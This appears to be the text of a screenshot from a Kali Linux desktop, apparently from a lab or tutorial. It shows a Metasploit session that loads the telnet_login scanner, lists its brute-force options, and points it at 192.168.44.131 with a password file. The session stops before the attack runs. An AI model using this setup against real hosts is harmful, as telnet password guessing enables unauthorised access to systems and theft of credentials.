 1 2 3 4 11:07
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 80, use 80 or use post/windows/gather/credentials/mremote
msf6 > use 72
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm
)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOST 192.168.44.131
RHOST => 192.168.44.131
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /root/password.txt
PASS_FILE => /root/password.txt
msf6 auxiliary(scanner/telnet/telnet_login) >